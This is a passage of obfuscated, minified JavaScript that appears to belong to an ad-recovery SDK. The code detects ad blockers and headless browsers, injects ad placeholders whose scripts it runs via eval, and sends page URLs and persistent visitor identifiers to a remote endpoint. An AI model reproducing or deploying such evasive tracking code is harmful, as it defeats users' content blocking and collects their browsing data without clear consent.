<ident-token>","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","cachedResultIsInAdIframe","contrast( [<number-percentage>] )","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","Destroying interstitial slots : ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","MSG_SYN_URG","core-ads","active","border-box|padding-box|content-box","bad-url-token","svh","decorate","defineOutOfPageSlot","middle","MSG_ACK_INVISIBLE","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","coupang","setProperty","updateCursors","<custom-property-name>","url","auto|<color>","SyntaxError","relative","Blocked interstial slot define:","prebid","align-items","getLocationRange","code","['~'|'|'|'^'|'$'|'*']? '='","` for ","HyphenMinus is expected","auto|sRGB|linearRGB","https://c.html-load.com","selectorList","auto|both|start|end|maximum|clear","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","html","Identifier, string or comma is expected","write","is_acceptable_ads_blocked","Expect a keyword"," requestBids.before hook: ","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#"," { visibility:visible; }","shouldStorageWaitForTcf","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","href","tunebat.com","url-not-matched","<!DOCTYPE html>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","appVersion","HTMLElement_style","supports","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","dppx","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","insertAdjacentHTML","and","function","whitespace-token","as_didomi_cmp_id","Dimension","ivt","<image>|none","tagNameFilter","kind","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<number>|<dimension>|<ident>|<ratio>","isSamsungBrowser","normal|compact","Element_getAttribute","comma-token","<image>|<color>","6612LeSdxO","VENDOR","errorTrace","isVisibleContent","frameElement","calledSelenium","auto? [none|<length>]","[left|right]||[top|bottom]","svb","<url>","__phantomas","SyntaxMatchError","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","phantomjs","setTargeting","class extends self.XMLHttpRequest","status","ApplePayError","content_ad","normal|allow-discrete","lexer","getTokenStart","consumeUntilLeftCurlyBracketOrSemicolon","push","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","renderer","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<number-one-or-greater>","BatteryManager","encodeUrl","ratio","features",'<\/script><script src="',"[auto|alphabetic|hanging|ideographic]","gecko/","filter:","none|always|column|page|spread","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Scope","N/A","content","width|height|block|inline|self-block|self-inline","uBlock Origin","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","[recovery] __tcfapi removeEventListener","none|[<number>|<percentage>]{1,3}","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<mf-name>","<position>","lastIndexOf","any","scrolling","interval","race","args","><head><script>","addEventListener","dvw","https://ad-delivery.net/px.gif?ch=1","log( <calc-sum> , <calc-sum>? )","contentWindow","'[' <custom-ident>* ']'","Nth","domain switched","cmVzZXJ2ZWQyT3V0cHV0","start|end|left|right|center|justify|match-parent","nextNonWsCode","normal|<number>|<length>|<percentage>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","AtruleDescriptor","FIRST_ORDERED_NODE_TYPE","isLoaded","https://qa.html-load.com","Window","[auto|reverse]||<angle>","_serializeMappings","parent_before","<media-in-parens> [and <media-in-parens>]+","HTMLImageElement","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","geniee","Generic","url-equal","leboncoin.fr","isVisibleElement","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[<length-percentage>|left|center|right]#","this.href='https://paid.outbrain.com/network/redir","i|s","normal|break-all|keep-all|break-word|auto-phrase","fields","eventName","mismatchOffset","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<declaration>? ';']* <declaration>?","leave","?version=","userLanguage","dictionnaire.lerobert.com","Terminate - not apply","<length-percentage>|closest-side|farthest-side","}-token","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","enjgioijew","aW5wdXQ=","Profile","components","isParentsDisplayNone","term","prependList","tokenType","content-box|padding-box|border-box","( <supports-condition> )|<supports-feature>|<general-enclosed>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","que","nodeType","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>",".setTargetingForGPTAsync","window.top.confiant.services().onASTAdLoad","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","linear|radial","rex","[AdBlockDetector] Cosmetic adblock detected","inventory-removal-key","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>"];return(a1a=function(){return t})()}function a1f(t,e){const n=a1a();return(a1f=function(t,e){return n[t-=132]})(t,e)}(function(t,e){const n=a1f,r=a1a();for(;;)try{if(943909==-parseInt(n(1059))/1+parseInt(n(1541))/2*(-parseInt(n(2691))/3)+parseInt(n(2141))/4+parseInt(n(256))/5*(-parseInt(n(2928))/6)+-parseInt(n(1657))/7*(parseInt(n(2197))/8)+-parseInt(n(3056))/9*(-parseInt(n(2694))/10)+parseInt(n(1693))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const XR=a1f;var a={9141:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});let i="",o=r(677);try{var s;i=null!==(s=document[r(2653)][r(2760)](r(2211)))&&void 0!==s?s:r(1815);const t=document[r(2653)][r(2760)](r(2699))||document[r(2653)][r(2760)](r(3160));t&&(o=new URL(t,window[r(2775)][r(2900)])[r(979)])}catch(t){}const a={version:r(887),sdkVersion:i,endpoint:o,env:r(1372),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(395)][r(1276)],insertBefore:Node[r(395)][r(2095)]};function o(t,e){const n=r;e[n(2204)]?i[n(2095)][n(2850)](e[n(359)],t,e[n(2204)]):i[n(1276)][n(2850)](e[n(1399)],t)}function s(t){const e=r;i[e(1276)][e(2850)](document[e(2667)],t)}function a(t){const e=r,n=document[e(1707)](t[e(296)]);for(const r of t[e(2237)]())n[e(321)](r,t[e(2760)](r));return n[e(1482)]=t[e(1482)],n}function c(){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2836),p=r(2633);let g=0;function b(){const t=r;return![t(2825),t(1582)][t(2330)]((e=>location[t(300)][t(2063)](e)))&&!window[t(2471)]}function w(){const t=r;return o.A[t(2013)](p)||g[t(649)]()}async function v(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||!(!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))&&e(2382)!==o.A[e(2013)](e(226),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1314)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2202)](p,g[n(649)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2202)](p,g[e(649)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||(void 0!==f?f:b()&&![e(3012),e(1582)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&e(2382)===o.A[e(2013)](m)?(k(t)[e(1314)]((t=>{const n=e;f=t,o.A[n(2202)](m,t[n(649)]())})),!0):(f=await k(t),o.A[e(2202)](m,f[e(649)]()),f))}async function x(t){return await async function(){const t=a1f;let e=!1;try{const n=document[t(1707)](t(2127));n[t(321)]("id",t(3151)),document[t(2667)][t(1276)](n),n[t(321)](t(1626),t(2855));const r=["ad",t(476),t(3151),t(1104),t(143),t(2187),t(1466),t(2947),t(1099),t(2748),t(1556),t(690),t(192),t(686),t(1020),t(2584),t(2446),t(2024),t(184)];for(const o of r){n[t(1012)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2715)](n);if(t(255)===r[t(3121)]||t(270)===r[t(2220)]){i.A[t(2179)](t(3051)),e=!0;break}}document[t(2667)][t(1165)](n)}catch(e){i.A[t(2179)](t(460)[t(2304)](e))}return e}()?[!0,1]:await async function(){const t=a1f,e=XMLHttpRequest[t(649)]();return!(!e[t(2773)](t(685))||!e[t(2773)](t(2944))||(i.A[t(2179)](t(2447)),0))}()?[!0,2]:await async function(t){const e=a1f,n=[];if(t)for(const r of t)e(1624)===r[e(1352)]&&n[e(2952)]({url:r[e(2873)]});const r=window[e(2775)][e(300)][e(2063)](e(2283));return r?n[e(2952)]({url:e(2067)}):(n[e(2952)]({url:e(1627),mustIncludeStrings:[e(143)],mustExcludeStrings:[e(2971)]}),s.A[e(961)]()||n[e(2952)]({url:e(1844),mustIncludeStrings:[e(2878)],mustExcludeStrings:[e(2971)]})),(await Promise[e(513)]([...n[e(1034)]((t=>A(t[e(2873)],t[e(1665)],t[e(2281)]))),r?_():z()]))[e(2330)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1f,n=t[e(448)]||[],r=await Promise[e(513)](t[e(2873)][e(1034)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1f;if(o(161)===t[o(1352)]){const t=new XMLHttpRequest;t[o(2985)](o(1919),(()=>{const r=o;4===t[r(1311)]&&(t[r(2945)]>=200&&t[r(2945)]<300||n[r(2773)](t[r(2945)])?e():i())})),t[o(2985)](o(2321),(()=>i())),t[o(2510)](o(165),r),t[o(2070)]()}else if(o(2104)===t[o(1352)])if(s.A[o(2923)]())A(r)[o(1314)]((t=>t?i():e()))[o(475)](i);else{const t=new Image;t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r}else if(o(1389)===t[o(1352)]){const t=document[o(1707)](o(1389));t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r,document[o(2667)][o(1276)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2179)](o(1085)[o(2304)](t[o(2873)])),!0):(i.A[o(2179)](o(904)[o(2304)](t[o(2873)],o(1698))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2104),url:[e(2987),e(529)]})}async function A(t){const e=r;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2013)]()[e(676)][e(2850)](window,t);if(r[e(1792)])return!0;if(null===r[e(2191)]&&e(308)===r[e(1352)])return!0;if(r[e(2945)]<200||r[e(2945)]>=300)return!0;const i=await r[e(3179)]();if(0===i[e(1306)])return!0;if(!n[e(2671)]((t=>i[e(2773)](t))))return!0;if(o[e(2330)]((t=>i[e(2773)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2179)](e(805)[e(2304)](t)),!1):(i.A[e(2179)](e(2303)[e(2304)](t,e(2734))),!0)}return!1}async function _(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!1);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(2067)),a[i(2985)](i(891),(()=>n(!1))),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}async function z(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!0);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(1627)),a[i(2985)](i(891),(()=>{const t=i;try{var e;const r=s[t(143)];if(!r)return n(!0);if(!(null===(e=Object[t(151)](r,t(740)))||void 0===e?void 0:e[t(2202)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}function S(){const t=r,e=o.A[t(2013)](t(1220),!1,t(2634));return!!e&&!!e[t(429)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1f,n=e(2688)[e(2304)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1164)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1164)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2952)]({name:e(196),value:t[e(484)](1)});break;case"#":o[e(2952)]({name:"id",value:t[e(484)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1164)](t);if(!n)return;var c,l;o[e(2952)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1f,n=await async function(t){const e=a1f;await(0,a.R)();const n=await async function(t){const e=a1f,n=(0,o.Wq)({protectUrlContext:t,url:""[e(2304)](r.A[e(302)],e(451)),endpoint:r.A[e(302)]}),s=await fetch(n);if(200!==s[e(2945)])return[];const a=await s[e(3179)](),c=i.A[e(2226)](a);return JSON[e(1426)](c)}(t),c=[],u=document[e(1707)](e(718));u[e(1626)][e(2870)](e(3121),e(255));const d=[];for(const t of n){const n=t[e(905)][e(1034)](l)[e(2393)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2780)])&&void 0!==h?h:e(718),i=document[e(1707)](n);for(const n of t[e(2131)])i[e(321)](n[e(1355)],n[e(1140)]);i[e(1626)][e(2870)](e(3121),e(1388)),i[e(1626)][e(2870)](e(2220),e(1733));const o=document[e(1707)](e(718));o[e(1276)](i),u[e(1276)](o),r[e(2952)]({element:i,selector:t,blocked:!1})}d[e(2952)]({id:t.id,probes:r})}document[e(2191)][e(1276)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(255)===window[e(2715)](t[e(357)])[e(3121)]&&(t[e(556)]=!0);n[e(2393)]((t=>t[e(556)]))[e(1306)]/n[e(1306)]>=.6&&c[e(2952)](t)}return u[e(2391)](),c}(t);(0,c.Fj)(t,e(3074),new Map([[e(1369),n[e(1190)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>X,JR:()=>E,KD:()=>P,LZ:()=>A,ME:()=>I,XZ:()=>O,d_:()=>N,gX:()=>q,m4:()=>C,mQ:()=>W,mm:()=>x,n5:()=>L,wZ:()=>_,xG:()=>j});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),f=n(7117),m=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1f;if(k)return k;try{k=document[t(2653)][t(2760)](t(2791))||t(255)}catch(t){}return k}const _=t=>{const e=a1f;window[e(2985)](e(1021),(n=>{const r=e;n[r(452)]&&r(479)===n[r(452)][r(310)]&&F(t,n[r(452)][r(1253)],n[r(452)][r(474)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1f;var s;if(v&&e&&(0,f.L6)(t),U(t,o(1823),new Map([[o(894),c.A[o(397)]],[o(1217),o(e?2382:542)],[o(1261),o(n?2382:542)],[o(1540),null!==(s=h.A[o(2013)](o(1540)))&&void 0!==s?s:""],[o(1196),window[o(2471)]?o(2382):o(542)],[o(3089),e?String((0,i.Ki)()):o(2968)]])),await P(t),r&&!M){M=!0;const i=window[o(2775)][o(682)][o(2063)](o(2457))||window[o(2775)][o(682)][o(2063)](o(1972));let s=T(i);window[o(1382)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1f,n=window[e(2775)][e(2900)][e(429)]("#")[0];return t?n[e(429)]("?")[0]:n}async function C(t,e){const n=a1f,r=new Map;r[n(2202)](n(2492),e[n(1505)][n(649)]()),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),void 0!==e[n(1937)]&&r[n(2202)](n(3183),e[n(1937)][n(649)]()),void 0!==e[n(2522)]&&r[n(2202)](n(1332),e[n(2522)][n(649)]()),r[n(2202)](n(535),e[n(550)][n(649)]()),r[n(2202)](n(1850),e[n(369)][n(649)]()),U(t,n(1402),r)}function N(t,e){const n=a1f,r=new Map;var i;r[n(2202)](n(2518),n(136)),r[n(2202)](n(846),e[n(2745)][n(2082)][n(649)]()),r[n(2202)](n(2570),e[n(2745)][n(2570)]),e[n(2745)][n(1949)]&&(r[n(2202)](n(1240),e[n(2745)][n(1949)][n(2860)][n(649)]()),r[n(2202)](n(2248),null!==(i=e[n(2745)][n(1949)][n(2485)])&&void 0!==i?i:"eu")),void 0!==e[n(1651)]&&r[n(2202)](n(508),e[n(1651)][n(649)]()),r[n(2202)](n(3183),e[n(1937)][n(649)]()),U(t,n(1082),r)}async function W(t,e){const n=a1f;U(t,n(2398),new Map([[n(894),c.A[n(397)]],...e]))}const I=t=>{const e=a1f;U(t,e(1737),new Map([[e(894),c.A[e(397)]]]))},L=function(t,e){const n=a1f;return U(t,n(595),(arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2202)](n(1465),e))},j=function(t,e,n,i,a,u,d,h){const f=a1f;let m=arguments[f(1306)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2202)](i(2449),a[i(649)]()),D(n),l.A[i(2179)](i(2365)[i(2304)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(302)]+i(2655)[i(2304)](location[i(300)]),h=o.A[i(551)](JSON[i(2125)](u));H(t,c.A[i(302)],u),await r.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(302)]}),h)}(t,f(786),new Map([[f(894),c.A[f(397)]],[f(1217),n[f(649)]()],[f(757),i],[f(957),a[f(649)]()],[f(2820),u[f(649)]()],[f(137),d[f(649)]()],[f(1247),h[f(649)]()],...m]),e)},O=(t,e)=>{const n=a1f;U(t,n(1179),new Map([[n(894),c.A[n(397)]],[n(1217),e[n(649)]()]]))};function U(t,e,n){const r=a1f;D(n);const i=A();if(i&&n[r(2202)](r(2791),i),l.A[r(2179)](r(2365)[r(2304)](e,")"),(0,p.P)(n)),d.A[r(1564)]())return R(e,n);F(t,e,n)}const R=(t,e)=>{const n=a1f;let r=window;for(;r!==r[n(1072)][n(1788)];)r=r[n(1072)][n(1788)],r[n(1339)]({as_key:n(479),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1f;var i;n[r(2202)](r(2449),y[r(649)]()),w[r(2952)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await P(t)},u.A[r(2013)](window)[r(293)]?u.A[r(2013)](window)[r(293)][r(2850)](window,i):u.A[r(2013)](window)[r(1298)][r(2850)](window,i,100))};async function P(t){const e=a1f,n=w;if(w=[],0===n[e(1306)])return;if(c.A[e(2179)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(302)])?(0,g.XV)(c.A[e(302)],0):c.A[e(302)],a=i+e(2655)[e(2304)](location[e(300)]),l=o.A[e(551)](JSON[e(2125)](n));H(t,i,n),await r.G[e(2439)](e(2797),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1f,i=new Map;for(const t of n)i[r(2202)](t[r(1355)],[...i[r(2013)](t[r(1355)])||[],{host:location[r(300)],...t[r(474)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1861),endpoint:e});fetch(i,{method:r(2797),body:o.A[r(551)](JSON[r(2125)]({table:n,data:a}))})[r(475)]((()=>{}))}}function q(t){v=Math[a1f(1900)]()<t,y=t}function D(t){const e=a1f;t[e(2202)](e(463),(0,m.Ak)()),t[e(2202)](e(2873),location[e(2900)]),t[e(2202)](e(1725),c.A[e(2335)]),t[e(2202)](e(278),a.A[e(281)]()[e(649)]()),t[e(2202)](e(1017),(0,i.FA)()),t[e(2202)](e(309),function(){const t=e,n=t(309);try{var r;return S||(S=null!==(r=h.A[t(2013)](n,!1,t(2809)))&&void 0!==r?r:"",S||(S=(0,m.Ak)(),h.A[t(2202)](n,S,!1,t(2809))),S)}catch(t){return""}}()),t[e(2202)](e(1697),z||(z=(0,m.Ak)(),z)),t[e(2202)](e(1517),Math[e(2534)](performance[e(449)]())[e(649)]())}function X(t,e,n){const r=a1f;if(!c.A[r(2179)]&&r(2382)!==h.A[r(2013)](r(3146),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1336)](i);n[t(1306)]>0&&(e[t(2952)](...Array[t(3071)](n)),r=r?""[t(2304)](r,", ")[t(2304)](i):i)}if(0===e[t(1306)])continue;let i=Array[t(3071)](new Set(e));i=i[t(2393)]((e=>!i[t(2330)]((n=>n!==e&&n[t(1922)](e)))));const o=i[t(1089)](((e,n)=>e+n[t(1411)]()[t(287)]),0),s=Math[t(607)](...i[t(1034)]((e=>e[t(1411)]()[t(245)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2393)]((t=>t[r(3e3)]()))[r(2393)]((t=>{const e=r,n=t[e(1607)]();return i[e(1412)][e(2330)]((t=>t[e(1922)](n)))}))[r(2393)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2773)](i);){const t=window[n(2715)](i)[n(1747)];if(n(2163)===t||n(2657)===t)return!1;i=i[n(359)]}return!0}(t[r(1607)](),i[r(1412)]))),s=o[r(1306)],a=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()))[r(1034)]((t=>t[r(245)]*t[r(287)]))[r(1089)](((t,e)=>t+e),0),l=o[r(1034)]((t=>t[r(1607)]()[r(1411)]()[r(287)]))[r(1190)]("|");U(t,r(393),new Map([[r(1865),[s[r(649)](),a[r(649)](),l][r(1190)](",")],[r(651),[window[r(795)][r(649)](),window[r(2528)][r(649)](),document[r(2191)][r(2373)][r(649)](),document[r(2191)][r(2660)][r(649)]()][r(1190)](",")],[r(1666),[i[r(1495)],i[r(245)][r(649)](),i[r(287)][r(649)](),i[r(1338)][r(649)]()][r(1190)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});class i{static[r(281)](){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}static[r(961)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)](),n=[t(1654)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(609),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(1438)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)]();if(e[t(2773)](t(2819))||e[t(2773)](t(2589)))return!0;const n=[t(609)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(2923)](){const t=r;try{const e=navigator[t(272)][t(815)]();return e[t(2773)](t(884))&&e[t(2773)](t(1946))}catch(t){}return!1}static[r(928)](){const t=r;try{return navigator[t(272)][t(815)]()[t(2773)](t(1881))}catch(t){}return!1}static[r(1958)](){const t=r;return navigator[t(272)][t(815)]()[t(2773)](t(2963))}}},5466:(L,A,p)=>{"use strict";p.d(A,{A7:()=>r,Vl:()=>U,Wf:()=>t,Y1:()=>e,t_:()=>I,td:()=>b});var u=p(5281),x=p(3189),Z=p(9324),q=p(7549),c=p(2691);function Y(t){const e=a1f;return(0,u.md)(e(1477)+t)}function b(t,e){const n=a1f;var r;const i=(null!==(r=t[n(2837)])&&void 0!==r?r:[])[n(2393)]((t=>{var e;return null===(e=t[n(2860)])||void 0===e||e}))[n(2393)]((t=>!(t[n(1163)]&&!e)));for(const t of i)if(n(1495)in t){const e=document[n(1111)](t[n(1495)]);e&&(e[n(836)]=t[n(2890)])}else if(n(2320)in t){const e=document[n(1579)](t[n(2320)],document,null,XPathResult[n(2999)],null)[n(2254)];e instanceof HTMLElement&&(e[n(836)]=t[n(2890)])}}function r(X,W){const ep=a1f;var s;const g=(null!==(s=X[ep(669)])&&void 0!==s?s:[])[ep(2393)]((t=>{var e;return null===(e=t[ep(2860)])||void 0===e||e}))[ep(2393)]((t=>!(t[ep(1163)]&&!W)));g[ep(517)]((t=>(0,Z.QI)(t[ep(1747)])[ep(1034)]((e=>({placeholder:t,selected:e})))))[ep(2393)]((t=>{const e=ep;let{placeholder:n}=t;return!document[e(146)](Y(n.id))}))[ep(1619)]((y=>{const eZ=ep;var o,P,D;let{placeholder:T,selected:n}=y;const C=document[eZ(1707)](null!==(o=T[eZ(296)])&&void 0!==o?o:eZ(718));C.id=Y(T.id),C[eZ(1189)]=T[eZ(2890)],null===(P=T[eZ(2131)])||void 0===P||P[eZ(1619)]((t=>{const e=eZ;C[e(321)](t[e(2674)],t[e(1140)])})),(0,c.bb)(C),(0,x.Ih)(null!==(D=T[eZ(1003)])&&void 0!==D?D:[]),(0,x.xh)(C,n,T[eZ(1747)][eZ(2427)]),C[eZ(1336)](eZ(1389))[eZ(1619)]((d=>eval(d[eZ(1816)])))})),g[ep(2393)]((t=>{const e=ep;var n;return!(null!==(n=t[e(1747)][e(2781)])&&void 0!==n?n:[])[e(2671)]((t=>(0,Z.Gn)(t[e(1965)],t[e(1140)])))}))[ep(1619)]((t=>{const e=ep;var n;return null===(n=document[e(146)](Y(t.id)))||void 0===n?void 0:n[e(2391)]()}))}function e(t,e){const n=a1f,r=new Set,i=t[n(2393)]((t=>{const r=n;var i;return!Z.sR[r(2773)](e,t[r(1747)])||(null!==(i=t[r(1747)][r(2745)][r(1747)][r(2781)])&&void 0!==i?i:[])[r(2330)]((t=>!(0,Z.Gn)(t[r(1965)],t[r(1140)])))}));for(const t of i)r[n(2074)](t[n(1993)]()),t[n(2391)]();return[t=t[n(2393)]((t=>!i[n(2773)](t))),r]}function I(t,e){const n=a1f;t[n(2393)]((t=>!t[n(1560)]()||t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>t[n(1562)](e)))}function U(t){const e=a1f;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1034)]((t=>t[e(1747)])),u=r[e(2393)]((t=>!Z.sR[e(2773)](l,t)))[e(1034)]((t=>new x.Ay(i,t,o,s,c)));return u[e(1619)]((t=>t[e(3076)](a))),u}function t(t,e){const n=a1f;return t[n(2393)]((t=>t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2952)](t[r(2321)]()),q.A[r(2179)](r(2132)[r(2304)](t.id(),r(2329)),t[r(2321)]())})),Object[n(1250)](e)[n(2393)]((t=>e[t][n(1306)]>3))[n(1306)]>0}},9324:(L,A,p)=>{"use strict";const eW=a1f;p.d(A,{Gn:()=>t,QI:()=>e,YS:()=>r,sR:()=>b});var u=p(7194),x=p(5180),Z=p(9754),q=p(9141),c=p(5408),Y=p(3268);class b{constructor(t,e){const n=a1f;this[n(2745)]=t,this[n(2392)]=e}static[eW(2773)](t,e){const n=eW;return t[n(1034)]((t=>t[n(2392)]))[n(2773)](e[n(2392)])}}const r=function(t,n){const r=eW;let i=arguments[r(1306)]>2&&void 